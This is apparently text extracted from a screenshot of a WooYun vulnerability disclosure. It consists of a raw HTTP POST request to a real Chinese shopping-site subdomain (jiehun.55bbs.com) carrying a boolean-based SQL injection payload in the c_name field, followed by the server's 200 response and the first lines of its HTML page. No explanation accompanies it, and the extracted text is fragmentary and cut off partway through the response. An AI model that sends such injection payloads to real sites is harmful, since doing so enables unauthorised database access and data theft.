 POST /index.php?c=MyHunJia_RegAddr&a=GetReg HTTP/1.1
Host: jiehun.55bbs.com
Proxy-Connection: keep-alive
Content-Length: 53
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
Origin: http://jiehun.55bbs.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/38.0.2125.122 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://jiehun.55bbs.com/my_dengji.html
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: ************
p_id=2211&c_name=4005' or length(user())>1 and '1'='1
HTTP/1.1 200 OK
Date: Mon, 25 May 2015 08:38:35 GMT
Server: Apache
X-Powered-By: PHP/5.3.27
Vary: Accept-Encoding,User-Agent
Content-Type: text/html
Content-Length: 379766
<!doctype html>
<html>
<head>
<meta charset="GBK" />
<title>【朝阳区结婚登记】结婚登记流
朝阳区结婚登记处查询-55BBS我爱购物网</title>
<meta name="Keywords"
content="结婚登记,结婚登记流程,结婚登记地点" />
<meta name="Description"
content="MY婚嫁结婚登记
www.wooyun.org